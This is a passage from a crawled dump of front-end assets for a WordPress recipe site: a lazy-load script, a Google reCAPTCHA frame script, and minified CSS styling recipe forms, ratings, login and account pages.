<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://saludfisicaonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763329511 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="--D6_t15wfShIKRjNcQXRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763331049272');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/css/recipe-rating.css?ver=1763328820
body_size: 7299
content:
fieldset,label{margin:0;padding:0}.rating{border:none;float:left}.rating>input{display:none}.rating label:before{margin:5px;font-size:1.25em;font-family:FontAwesome;display:inline-block;content:"\f005"}.rating>.half:before{content:"\f089";position:absolute}.rating>label{color:#ddd;float:right}.rating>input:checked~label,.rating:not(:checked)>label:hover,.rating:not(:checked)>label:hover~label{color:gold}.rating>input:checked+label:hover,.rating>input:checked~label:hover,.rating>label:hover~input:checked~label,.rating>input:checked~label:hover~label{color:#FFED85}#fsModal{padding-right:0!important}.recipe-pop-up.modal-dialog{max-width:100%!important;margin:1.75rem auto}.recipe-pop-up .modal{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden}.recipe-pop-up.modal-dialog{position:fixed;margin:0;width:100%;height:100%;padding:0}.recipe-pop-up .modal-content{position:absolute;top:0;right:0;bottom:0;left:0;border:2px solid #3c7dcf;border-radius:0;box-shadow:none}.recipe-pop-up .modal-header{position:absolute;top:0;right:0;left:0;height:50px;padding:10px;background:#6598d9;border:0}.recipe-pop-up .modal-title{font-weight:300;font-size:2em;color:#fff;line-height:30px}.recipe-pop-up .modal-body{position:absolute;top:50px;bottom:60px;width:100%;font-weight:300;overflow:auto}.recipe-pop-up .modal-footer{position:absolute;right:0;bottom:0;left:0;height:60px;padding:10px;background:#f1f3f5}.btn{height:40px;border-radius:0}.btn:focus,.btn:active,.btn:active:focus{box-shadow:none;outline:none}.btn-modal{position:absolute;top:50%;left:50%;margin-top:-20px;margin-left:-100px;width:200px}.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#767b93;color:#fff;text-align:center;background:#60cc69;border:1px solid #36a940;border-bottom:3px solid #36a940;box-shadow:0 2px 4px rgba(0,0,0,.15)}.btn-primary:active,.btn-primary:hover:active,.btn-primary:focus:active,.btn-primary:active:active{border-bottom:1px solid #36a940}.btn-default,.btn-default:hover,.btn-default:focus,.btn-default:active{color:#fff;text-align:center;background:#bfc5ce;border:1px solid #a2aab8;border-bottom:3px solid #a2aab8}.btn-default:active,.btn-default:hover:active,.btn-default:focus:active,.btn-default:active:active{border-bottom:1px solid #a2aab8}.btn-secondary,.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active{color:#cc7272;background:transparent;border:0}.recipe-pop-up .modal h1,.recipe-pop-up .modal h2,.recipe-pop-up .modal h3{color:#60cc69;line-height:1.5}.recipe-pop-up .modal h1:first-child,.recipe-pop-up .modal h2:first-child,.recipe-pop-up .modal h3:first-child{margin-top:0}.recipe-pop-up .modal-body p{font-size:16px;line-height:1.5;color:#9397a9}.recipe-pop-up .modal-body p:last-child{margin-bottom:0}.recipe-pop-up .modal-body .serial-number{background:#5f5f5f;display:inline-block;color:#fff;padding:5px 7px;margin-bottom:10px;margin-top:50px}.recipe-pop-up .modal-body .direction-box-layout1 .serial-number:first-child{margin-top:0}::-webkit-scrollbar{-webkit-appearance:none;width:10px;background:#f1f3f5;border-left:1px solid #d3d9e0}::-webkit-scrollbar-thumb{background:#b5c0cb}.nav-control-layout3 .owl-nav{margin-top:0}.nav-control-layout3 .owl-nav>button{position:absolute;top:38%;-webkit-transform:translateY(-38%);-ms-transform:translateY(-38%);transform:translateY(-38%);margin:0;padding:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#111;background:#fff;height:5.5rem;width:5.5rem;border-radius:45px;border:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.nav-control-layout3 .owl-nav>button i{margin-top:3px}.nav-control-layout3 .owl-nav>button i:before{font-size:16px;font-weight:600}.nav-control-layout3 .owl-nav>button:hover{background:#ff4a52;color:#fff}.nav-control-layout3 .owl-nav>button:focus{outline:none}.nav-control-layout3 .owl-nav .owl-prev{left:-75px}@media only screen and (max-width:767px){.nav-control-layout3 .owl-nav .owl-prev{left:-5.5rem}}.nav-control-layout3 .owl-nav .owl-next{right:-75px}@media only screen and (max-width:767px){.nav-control-layout3 .owl-nav .owl-next{right:-5.5rem}}.shop-box-layout1{margin-bottom:30px;text-align:center}.shop-box-layout1 .mask-item{margin-bottom:22px;position:relative;z-index:3;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-box-layout1 .mask-item:before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;background-color:rgba(255,74,82,.8);opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-box-layout1 .mask-item .action-items{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;left:0;right:0;z-index:6;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;padding-left:0}.shop-box-layout1 .mask-item .action-items li{opacity:0;margin-right:5px;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.shop-box-layout1 .mask-item .action-items li a{display:flex;font-size:12px;line-height:12px;align-items:center;justify-content:center;height:45px;width:45px;background-color:#fff;color:#444;text-align:center;border:2px solid #fff;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.shop-box-layout1 .mask-item .action-items li a i{font-size:17px}.related-recipe .shop-box-layout1 .mask-item .action-items li a i{margin-right:0}.related-recipe .yith-wcwl-add-button.show img{position:absolute}.related-recipe .yith-wcwl-add-button a.add_to_wishlist{border-radius:0}.shop-box-layout1 .mask-item .action-items li a:hover{background-color:transparent;color:#fff}.shop-box-layout1 .mask-item .action-items li:last-child{margin-right:0}.shop-box-layout1 .item-content{text-align:center}.shop-box-layout1 .item-content .item-title{font-size:18px;font-weight:700;margin-bottom:5px;line-height:30px}.shop-box-layout1 .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-box-layout1 .item-content .item-title a:hover{color:#ff4a52}.shop-box-layout1 .item-content .item-price{font-size:22px;font-weight:500;color:#ff4a52}.shop-box-layout1:hover .mask-item{background-color:#fff;-webkit-box-shadow:0 13px 27px 0 rgba(176,176,176,.55);-moz-box-shadow:0 13px 27px 0 rgba(176,176,176,.55);box-shadow:0 13px 27px 0 rgba(176,176,176,.55)}.shop-box-layout1:hover .mask-item:before{opacity:1;visibility:visible}.shop-box-layout1:hover .mask-item .action-items li{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.shop-box-layout1:hover .mask-item .action-items li:nth-child(1n){transition-delay:0.3s}.shop-box-layout1:hover .mask-item .action-items li:nth-child(2n){transition-delay:0.4s}.shop-box-layout1:hover .mask-item .action-items li:nth-child(3n){transition-delay:0.5s}.submit-recipe-form .select2-container--classic .select2-selection--single .select2-selection__rendered{line-height:1.5;background-color:transparent;padding:13px 10px 13px 20px;border:1px solid #ccc;box-shadow:none;border-radius:0}.submit-recipe-form .select2-container--classic .select2-selection--single{height:50px}.submit-recipe-form .select2-container{border-radius:0;box-shadow:none}.submit-recipe-form .select2-container--classic .select2-selection--single .select2-selection__rendered label{margin:0 0 1rem;font-size:18px;font-weight:500;color:#111}.submit-recipe-form label{font-size:15px;color:#504e4e;font-weight:600}.submit-recipe-form .form-group{margin-bottom:20px}.submit-recipe-form .form-group input{height:40px}.submit-recipe-form .form-group input[type=file]{height:49px}.submit-recipe-form .form-group .form-control{font-size:15px;padding:8px 10px;color:#111;border:1px solid #ccc;background-color:#fff;border-radius:4px}.submit-recipe-form input.form-control::-webkit-input-placeholder,.submit-recipe-form textarea.form-control::-webkit-input-placeholder{color:#909090}.submit-recipe-form input.form-control:-ms-input-placeholder,.submit-recipe-form textarea.form-control:-ms-input-placeholder{color:#909090}.submit-recipe-form input.form-control:-moz-placeholder,.submit-recipe-form textarea.form-control:-moz-placeholder{color:#909090}.submit-recipe-form .form-control:focus{outline:none;box-shadow:none}.submit-recipe-form .form-group select{color:#909090;width:100%;padding:10px 16px;border:1px solid #ccc;border-radius:4px;font-size:16px}.submit-recipe-form .form-group .note-toolbar{background-color:#f6f6f6;position:relative!important}.submit-recipe-form .form-group .note-toolbar .note-btn-group{margin-right:10px}.submit-recipe-form .form-group .note-toolbar .note-btn-group .note-btn{background-color:transparent;font-size:14px}.submit-recipe-form .form-group .note-editor.note-frame .note-statusbar{border-top:0}.submit-recipe-form .form-group .note-editor.note-frame .note-statusbar .note-resizebar .note-icon-bar{display:none}.submit-recipe-form .form-group .note-editor.note-frame .note-statusbar .note-resizebar{display:none}.submit-recipe-form .form-group .note-editor.note-frame{border:1px solid #ccc}.submit-recipe-form .form-group .note-popover .popover-content,.submit-recipe-form .form-group .panel-heading.note-toolbar{padding:5px 5px 10px}.submit-recipe-form .form-group .note-toolbar .note-btn-group .note-btn .note-icon-caret:before{display:none}.submit-recipe-form .form-group .note-toolbar .note-btn-group .note-btn:focus{outline:none;box-shadow:none}.submit-recipe-form .upload-img li{display:inline-block;margin-bottom:10px;margin-right:5px}.submit-recipe-form .additional-input-wrap{margin-bottom:30px}.submit-recipe-form .ranna-note-submit ul li{padding-bottom:15px}.submit-recipe-form .additional-input-box{font-size:16px;margin-bottom:5px;padding:15px;background-color:#eff0f5;display:flex;align-items:center;justify-content:space-between;border-radius:4px}.submit-recipe-form .additional-input-box i{color:#989898;font-size:20px;width:35px}.submit-recipe-form .additional-input-box .form-control{background-color:#fff;border:none;border-radius:4px;height:40px;padding:10px 15px;width:45%}.submit-recipe-form .new_recipe_cuisine{display:none}.submit-recipe-form .additional-input-box.icon-left i{margin-right:10px}.submit-recipe-form .additional-input-box.icon-right i{margin-left:10px;background-color:#fff;padding:13px;border-radius:4px;font-size:14px;cursor:pointer;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.submit-recipe-form .additional-input-box.icon-right i:hover{background-color:#ff4a52;color:#fff}.submit-recipe-form .rn-recipe-item .btn-upload{padding:5px 15px;border-radius:5px;margin-top:-6px;margin-bottom:13px}.submit-recipe-form .btn-upload{margin-top:10px;background-color:#a5a6b3;border-radius:30px;border:none;color:#fff;font-weight:600;font-size:14px;padding:10px 20px;display:-webkit-box;display:-ms-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;box-shadow:none;text-transform:uppercase;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.submit-recipe-form .btn-upload i{margin-right:10px;margin-top:1px}.submit-recipe-form .btn-upload:focus{outline:none}.submit-recipe-form .btn-upload:hover{background-color:#e92731}.submit-recipe-form .btn-submit{background-color:rgba(255,74,82,1);border-radius:0;color:#fff;font-size:16px;font-weight:600;padding:14px 25px;margin-top:20px;transition:all 0.3s ease-in-out 0s;margin-right:2px;line-height:1.4;text-transform:uppercase}.submit-recipe-form .btn-submit:focus{outline:none}.submit-recipe-form .btn-submit:hover{background-color:rgba(255,74,82,.8)}.submit-recipe-form .hide-items{display:none}.rn-recipe-wrapper .btn-sm{color:#fff}.rn-recipe-item{display:flex;flex-direction:column;padding:30px 10px 10px;background:#eff0f5;margin-bottom:15px;position:relative;border-radius:4px}.rn-recipe-wrapper .rn-remove{color:red;cursor:pointer}.rn-recipe-item>.rn-remove{position:absolute;top:4px;right:12px}.rn-recipe-item .rn-recipe-title{display:flex;padding:0 35px 15px;border-bottom:1px dashed;margin-bottom:15px}.rn-recipe-item .rn-ingredient-actions{display:flex;align-items:center;margin-top:25px;margin-left:37px}.rn-ingredient-item .item-sort,.rn-ingredient-item .rn-remove{display:flex;align-items:center;justify-content:center;width:35px}.rn-ingredient-item{display:flex}.rn-ingredient-item+.rn-ingredient-item{margin-top:15px}.rn-ingredient-fields{display:flex;flex:1}.rn-ingredient-fields input+input{margin-left:10px}.login-box-layout1{background-color:#f2f2f2;margin-bottom:70px;margin-top:70px;padding:40px 60px 60px}@media only screen and (max-width:575px){.login-box-layout1{padding:30px 40px 40px}}.login-box-layout1 .login-form input.main-input-box{height:50px;border-radius:0;border:none;margin-bottom:20px;color:#111;font-weight:500;font-size:15px;width:100%;padding:5px 15px}.login-box-layout1 .login-form input.main-input-box:focus{outline:none}.login-box-layout1 .login-form .btn-area{margin-top:30px}.login-box-layout1 .login-form .btn-area .btn-fill{margin-right:5px;color:#fff;padding:13px 30px;border-radius:0;font-weight:500;font-size:18px;display:inline-block;border:none;text-align:center;margin-bottom:5px;line-height:1.5;cursor:pointer;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media only screen and (max-width:575px){.login-box-layout1 .login-form .btn-area .btn-fill{padding:12px 20px;width:100%}}.login-box-layout1 .login-form .btn-area .btn-fill i:before{margin-left:8px;font-size:12px;font-weight:600}.login-box-layout1 .login-form .btn-area .btn-fill:focus{outline:none}.login-box-layout1 .login-form .btn-area .btn-fill.btn-primary{background:#ff4a52}.login-box-layout1 .login-form .btn-area .btn-fill.btn-primary:hover{background:#e92731}.login-box-layout1 .login-form .btn-area .btn-fill.btn-dark{background:#111}.login-box-layout1 .login-form .btn-area .btn-fill.btn-dark:hover{background:#e92731}.login-box-layout1 .login-form .lost-password{margin-bottom:0;margin-top:0}.login-box-layout1 .login-form .lost-password a{color:#ff4a52;font-weight:500}.login-box-layout1 .login-form .checkbox{padding-left:5px}.login-box-layout1 .login-form .checkbox label{display:inline-block;position:relative;padding-left:20px;margin-top:0;margin-bottom:0}.login-box-layout1 .login-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:17px;height:17px;top:7px;left:0;margin-left:-5px;border:1px solid #ccc;border-radius:3px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.login-box-layout1 .login-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.login-box-layout1 .login-form .checkbox input[type="checkbox"]{display:none}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'Font Awesome 5 Free';content:"\f00c";font-weight:900}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.login-box-layout1 .login-form .checkbox.checkbox-circle label::before{border-radius:50%}.login-box-layout1 .login-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52}.login-box-layout1 .login-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff;left:15px;top:1px}.login-box-layout1 .login-box-social{margin-top:10px}.login-box-layout1 .login-box-social ul li{display:inline-block;margin-right:1px;margin-bottom:4px;font-size:18px}.login-box-layout1 .login-box-social ul li a{width:54px;height:50px;border-radius:2px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.login-box-layout1 .login-box-social ul li .facebook{background-color:#445099;border-color:#445099}.login-box-layout1 .login-box-social ul li .twitter{background-color:#40c4ff;border-color:#40c4ff}.login-box-layout1 .login-box-social ul li .linkedin{background-color:#175ac2;border-color:#175ac2}.login-box-layout1 .login-box-social ul li .google{background-color:#d50000;border-color:#d50000}.login-box-layout1 .login-box-social ul li:hover a{background-color:transparent}.login-box-layout1 .login-box-social ul li:hover .facebook{color:#445099}.login-box-layout1 .login-box-social ul li:hover .twitter{color:#40c4ff}.login-box-layout1 .login-box-social ul li:hover .linkedin{color:#175ac2}.login-box-layout1 .login-box-social ul li:hover .google{color:#d50000}.my-account-wrap{background-color:#f4f6f5;padding-top:70px;padding-bottom:40px}.my-account-wrap .box-padding{border:1px solid #d7d7d7;padding:45px;background-color:#fff}@media (max-width:767px){.my-account-wrap .box-padding{padding:20px 15px}}.my-account-wrap .my-account-nav{border:1px solid #d7d7d7;background:#fff;display:block;margin-bottom:30px}.my-account-wrap .my-account-nav li{border-bottom:1px solid #d7d7d7}.my-account-wrap .my-account-nav li a{padding:15px 10px 15px 30px;position:relative;display:block;color:#707070;font-size:18px;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.my-account-wrap .my-account-nav li a:before{content:"\f105";font-family:'fontawesome';font-weight:900;font-size:14px;color:#ff4a52;left:15px;top:46%;padding-right:10px;transform:translateY(-50%);position:absolute;z-index:1;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.my-account-wrap .my-account-nav li:last-child{border-bottom:0}.my-account-wrap .my-account-nav a.active{color:#fff;background-color:#ff4a52}.my-account-wrap .my-account-nav a.active:before{color:#fff}.my-account-wrap .my-account-content .dashboard .media{border-bottom:1px solid #d7d7d7;margin-bottom:30px}.my-account-wrap .my-account-content .dashboard .media img{border-radius:50%;width:auto;margin-right:30px}@media only screen and (max-width:575px){.my-account-wrap .my-account-content .dashboard .media{display:inherit;text-align:center}.my-account-wrap .my-account-content .dashboard .media img{margin-right:0;margin-bottom:20px}}.my-account-wrap .my-account-content .dashboard .media .media-body h2{margin-bottom:15px;font-weight:600;font-size:24px}.my-account-wrap .my-account-content .dashboard .media .media-body h3{font-size:18px}.my-account-wrap .my-account-content .dashboard .media .media-body h3 span{font-weight:500}.my-account-wrap .my-account-content .pagination-area{margin-bottom:30px}.my-account-wrap .my-account-content .listing-box-list .product-box{padding:20px 30px;box-shadow:0 1px 10px 0 #d7d7d7}.my-account-wrap .my-account-content .listing-box-list .product-box .item-img{width:inherit}@media only screen and (max-width:767px){.my-account-wrap .my-account-content .listing-box-list .product-box .item-img{margin-bottom:30px}.my-account-wrap .my-account-content .listing-box-list .product-box{padding:20px}}.my-account-wrap .my-account-content .listing-box-list .product-box .item-img img{border-radius:4px;width:100%}.my-account-wrap .my-account-content .listing-box-list .product-box .item-img:after{border-radius:4px}.my-account-wrap .my-account-content .listing-box-list .product-box .item-content{padding:0 0 0 30px}@media (max-width:767px){.my-account-wrap .my-account-content .listing-box-list .product-box .item-content{padding:0}}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item{justify-content:flex-start;margin-top:15px}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item .item-btn{margin-right:10px}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item .item-btn:last-child{margin-right:0}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item .item-btn a{padding:2px 10px;font-size:14px}.my-account-wrap .my-account-content .listing-box-list .product-box .contact-info{display:flex;flex-wrap:wrap}.my-account-wrap .my-account-content .listing-box-list .product-box .contact-info li{margin-right:15px}.my-account-wrap .my-account-content .listing-box-list .product-box .contact-info li:last-child{margin-right:0}.my-account-wrap .my-account-content .listing-box-list .product-box:hover{box-shadow:0 20px 30px 0 #cfcfcf}.my-account-wrap .my-account-content .author-name{font-weight:700}.my-account-wrap .my-account-content .author-email span{font-weight:700}.my-account-wrap .my-account-content .author-description{font-size:16px}.my-account-wrap .my-account-content .account-details.listing-form{margin-bottom:0}.my-account-wrap .my-account-content .logout .login-form .checkbox label{padding-left:20px}.my-account-wrap .my-account-content .logout .login-form .checkbox label:before{top:4px;left:15px}.my-account-wrap .my-account-content .logout .login-form input.main-input-box{height:50px;border-radius:4px;border:1px solid #ccc;margin-bottom:15px;color:#111;font-weight:500;font-size:15px;width:100%;padding:5px 15px}.my-account-wrap .my-account-content .logout .login-form input.main-input-box:focus{outline:none}.my-account-wrap .my-account-content .logout .login-form .btn-fill{color:#fff;padding:13px 50px;border-radius:4px;background:#ff4a52;text-transform:uppercase;font-size:14px;display:inline-block;border:none;text-align:center;cursor:pointer;margin-bottom:15px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.my-account-wrap .my-account-content .logout .login-form .btn-fill:hover{background:#e9363d}.my-account-wrap .my-account-content .logout .login-form .lost-password{margin-bottom:0;margin-top:0}.my-account-wrap .my-account-content .logout .login-form .lost-password a{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.my-account-wrap .my-account-content .logout .login-form .lost-password a:hover{color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .btn-register{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.my-account-wrap .my-account-content .logout .login-form .btn-register i{margin-right:10px;color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .btn-register:hover{color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .checkbox{padding-left:5px}.my-account-wrap .my-account-content .logout .login-form .checkbox label{display:inline-block;position:relative;padding-left:20px;margin-top:0;margin-bottom:10px}.my-account-wrap .my-account-content .logout .login-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:17px;height:17px;left:0;margin-left:-5px;border:1px solid #ccc;border-radius:3px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.my-account-wrap .my-account-content .logout .login-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]{display:none}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'FontAwesome';content:"\f00c"}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.my-account-wrap .my-account-content .logout .login-form .checkbox.checkbox-circle label::before{border-radius:50%}.my-account-wrap .my-account-content .logout .login-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.my-account-wrap .my-account-content .logout .login-form .modal-header .close{margin:-1.5rem -1rem -1rem auto;font-size:24px}.my-account-wrap .my-account-content .logout .login-form .modal-header .close:focus{outline:none}.my-account-wrap .my-account-content .logout .inline-box{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-box{border-radius:4px;margin-bottom:2rem;background-color:#fff;-webkit-box-shadow:0 1px 0 0 #d7d7d7;-moz-box-shadow:0 1px 0 0 #d7d7d7;box-shadow:0 1px 0 0 #d7d7d7;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-img{position:relative}.product-box .item-img .item-rating{position:absolute;z-index:5}.product-box .item-img .item-rating li{display:inline-block}.product-box .item-img .item-rating li>i{font-size:14px;color:#ffb300}.product-box .item-img .item-rating li span{color:#fff}.product-box .item-img .item-rating li span span{color:#d1d1d1;font-size:14px}.product-box .item-img .item-logo{position:absolute;z-index:5}.product-box .item-content{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative}.product-box .item-content .item-title{font-weight:600;margin-bottom:10px}.product-box .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .item-title a:hover{color:#ff4a52}.product-box .item-content .contact-info{margin-bottom:7px;margin-top:7px}.product-box .contact-info{list-style:none;padding-left:0}.product-box .item-content .contact-info li{margin-bottom:10px;position:relative;padding-left:30px}.product-box .item-content .contact-info li i{margin-right:10px;color:#ff4a52;position:absolute;left:0;top:7px;line-height:1}.product-box .item-content .contact-info li i:before{font-size:18px}.product-box .item-content .contact-info li:last-child{margin-bottom:0}.user-edit.meta-item{list-style:none;padding-left:0}.product-box .item-content .meta-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding-left:0}.user-edit.meta-item li.item-btn .btn-fill,.product-box .item-content .meta-item li.item-btn .btn-fill{background-color:#ff4a52;padding:10px 